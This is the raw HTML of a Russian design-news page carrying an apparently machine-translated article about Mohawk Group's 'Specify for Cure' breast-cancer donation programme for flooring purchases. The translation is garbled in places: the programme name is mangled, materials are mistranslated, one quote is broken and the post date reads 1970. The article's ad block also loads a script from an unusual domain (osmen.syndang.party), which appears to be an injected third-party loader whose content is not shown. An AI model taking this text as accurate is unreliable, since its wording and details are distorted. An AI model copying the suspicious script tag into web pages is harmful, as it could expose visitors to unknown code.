		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Борьба с раком молочной железы при выборе продуктов для настила полов</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile">Дизайн интерьера в современном стиле</a></li><li class="current">Борьба с раком молочной железы&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-40063" class="circle-fancy-style post-40063 post type-post status-publish format-standard has-post-thumbnail category-dizajn-interera-v-sovremennom-stile tag-borba tag-vybore tag-dlya tag-zhelezy tag-molochnoj tag-nastila tag-polov tag-pri tag-produktov tag-rakom tag-s category-278 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="00:00" href="https://artforlife.ru/1970/01/01" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">1</span><span class="entry-year">1970</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" rel="category tag">Дизайн интерьера в современном стиле</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/09/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov-770x385.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/09/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov-770x385.jpg 770w" width="770" height="385"  title="&lt;pre&gt;Борьба с раком молочной железы при выборе продуктов для настила полов" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div id="articleBody">
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2019/09/pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg" alt="" caption="true"/><figcaption> <span> Яркие розовые оттенки создают яркие узоры в ковровой плитке Street Thread группы Могавков, одной из приемлемых коллекций в разделе «Указать для лечения» программа. Фотография любезно предоставлена ​​Mohawk Group. </span> </figcaption></figure>
<p> Множество факторов влияют на процесс спецификации дизайнера, от списка пожеланий клиента до воздействия данного материала на окружающую среду. Но это редкий момент, когда выбор продукта поддается благотворительным взносам. За годы до того, как такие компании, как FEED и TOMS, популяризировали программы, связывающие их продукты с более крупной миссией, Mohawk Group и ее бренд гостеприимства Durkan учредили программу «Specify for Cure» &#8212; корпоративную программу пожертвований для поддержки исследований рака молочной железы и распространения информации. </p>
<p> С 2001 года Mohawk Group выделила более 6,1 млн. Долларов США Сьюзен Дж. Комен, крупнейшему в США фонду по раку молочной железы, в рамках инициатив компании. Рак молочной железы является вторым наиболее распространенным раком у женщин в США после рака кожи, но раннее выявление и эффективное лечение значительно снижают уровень смертности. Помня об этой задаче, Specify for Cure дает дизайнерам возможность подсчитать каждую покупку продукта. </p>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2019/09/1569227442_780_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg" alt="" caption="true"/><figcaption> <span> Ди Анна Бордерс, директор сегмента дизайна в Mohawk Group, является лицом кампании «Удачи для лечения» этого года. Фотография любезно предоставлена ​​Mohawk Group. </span> </figcaption></figure>
<p> <span> <span> В этом году программа освещает <span> глубоко личную историю выживания. </span> Диан Бордерс, директор дизайнерского сегмента Mohawk Group </span> <span>в настоящее время проходит лечение рака молочной железы. Недавно Границы вернулись из </span>участвуя в трехдневной прогулке Сьюзан Дж. Комен в Сиэтле с Mohawk Group и коллегами из Дуркана (программа «Указать для лечения» также поощряет инициативы по вовлечению сотрудников и волонтерство на специальных мероприятиях). «</span> Мы надеемся, что со всеми поступлениями от программы мы сможем продолжать повышать осведомленность &#8230; и с помощью исследований найти лекарство от рака или, по крайней мере, улучшить показатели выживаемости», &#8212; говорит Бордерс. </p>
<p> Будучи дизайнером медицинских пространств, опыт Бордерс как пациента продолжает информировать ее об использовании продуктов и материалов. «Весь этот опыт был довольно откровенен для меня; я очень хорошо знаю, что сейчас нужно для химического набора», &#8212; говорит Бордерс. «Мы так много работаем и исследуем, как искусственная среда влияет на отношение и благополучие, и как это может повлиять на ваше выздоровление. Если вы не в том месте, где вы чувствуете себя комфортно и уверенно, то я чувствую, что это повлияет на мою жизнь». способность выздороветь и принять лечение &quot;. </p>
<p> Усиленные эластичные плитки Mohawk Group Bolder и Secoya, которые имеют успокаивающие нейтральные оттенки и биофильные узоры, являются очень долговечными и легко моющимися вариантами напольного покрытия, одобренными для использования в медицинских учреждениях <span> &#8212; обе коллекции также </span> <span> имеет право на «Указать лечение». </span> </p>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2019/09/1569227443_959_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg" alt="" caption="true"/><figcaption> Эластичная черепица Mohawk Group с усиленной эластичностью напоминает природные, земляные материалы. Фотография любезно предоставлена ​​Mohawk Group. </figcaption></figure>
<p> Дизайнеры, стремящиеся изменить ситуацию, не должны смотреть дальше, чем приемлемые коллекции напольных покрытий Mohawk и полный спектр ковров Durkan для точного окрашенного литья под давлением (PDI). За каждые 500 квадратных ярдов или более любых подходящих стилей ковров, Могавк пожертвует $ .25 за квадратный ярд, проданный Сьюзен Дж. Комен. За каждые 1000 квадратных футов или более подходящих твердых поверхностей Mohawk пожертвует $ .10 за проданный квадратный фут. Каждое пожертвование будет направлено на достижение смелой цели Сьюзен Дж. Комен по снижению смертности от рака молочной железы на 50% в США к 2026 году. </p>
</p></div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" >Дизайн интерьера в современном стиле</a></span><a href="https://artforlife.ru/1970/01/01" title="00:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="1970-01-01T00:00:00+00:00">01.01.1970</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/borba" rel="tag">Борьба</a><a href="https://artforlife.ru/tag/vybore" rel="tag">выборе</a><a href="https://artforlife.ru/tag/dlya" rel="tag">для</a><a href="https://artforlife.ru/tag/zhelezy" rel="tag">железы</a><a href="https://artforlife.ru/tag/molochnoj" rel="tag">молочной</a><a href="https://artforlife.ru/tag/nastila" rel="tag">настила</a><a href="https://artforlife.ru/tag/polov" rel="tag">полов</a><a href="https://artforlife.ru/tag/pri" rel="tag">при</a><a href="https://artforlife.ru/tag/produktov" rel="tag">продуктов</a><a href="https://artforlife.ru/tag/rakom" rel="tag">раком</a><a href="https://artforlife.ru/tag/s" rel="tag">с</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-40063" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="a4d1c0f43a"><img id="rating_40063_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(40063, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40063_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(40063, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40063_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(40063, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40063_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(40063, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40063_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(40063, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_40063_text"></span><meta itemprop="headline" content="Борьба с раком молочной железы при выборе продуктов для настила полов" /><meta itemprop="description" content=" 
      Яркие розовые оттенки создают яркие узоры в ковровой плитке Street Thread группы Могавков, одной из приемлемых коллекций в разделе &laquo;Указать для лечения&raquo; программа. Фотография любезно предоста..." /><meta itemprop="datePublished" content="1970-01-01T00:00:00+00:00" /><meta itemprop="dateModified" content="1970-01-01T00:00:00+00:00" /><meta itemprop="url" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/09/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-40063-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html&#038;t=%D0%91%D0%BE%D1%80%D1%8C%D0%B1%D0%B0+%D1%81+%D1%80%D0%B0%D0%BA%D0%BE%D0%BC+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D1%8B+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html&#038;text=%D0%91%D0%BE%D1%80%D1%8C%D0%B1%D0%B0+%D1%81+%D1%80%D0%B0%D0%BA%D0%BE%D0%BC+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D1%8B+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html&#038;title=%D0%91%D0%BE%D1%80%D1%8C%D0%B1%D0%B0+%D1%81+%D1%80%D0%B0%D0%BA%D0%BE%D0%BC+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D1%8B+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html&#038;title=%D0%91%D0%BE%D1%80%D1%8C%D0%B1%D0%B0%20%D1%81%20%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%91%D0%BE%D1%80%D1%8C%D0%B1%D0%B0%20%D1%81%20%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2%20-%20https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/kak-hudozhniki-sproektiruyut-svoyu-rabotu-chtoby-smeshatsya-s-nashimi-umami.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Как художники спроектируют свою работу, чтобы смешаться с нашими умами</span></a><span class="nav-next disabled"></span></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html"  style="width:110px; height: 80px;"></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html">Лучшие курорты Абхазии, в которых стоит побывать</a><br /><time class="text-secondary" datetime="2023-08-02T21:15:48+00:00">02.08.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html">Дизайн комнаты для девушки в современном стиле</a><br /><time class="text-secondary" datetime="2023-02-22T01:47:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html">5 советов для украшения летней веранды</a><br /><time class="text-secondary" datetime="2023-02-22T01:43:35+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html">Как обустроить зимний сад на крыше частного дома: секреты и нюансы оформления</a><br /><time class="text-secondary" datetime="2023-02-22T01:39:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html">Как вписать аквариум в интерьер квартиры: 20 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:35:33+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html">Дизайн домашней библиотеки: 37 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:31:48+00:00">22.02.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-65x65.png" alt="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-65x65.jpg" alt="Q&#038;A: Зелимхан Хамицаев | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-title">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	
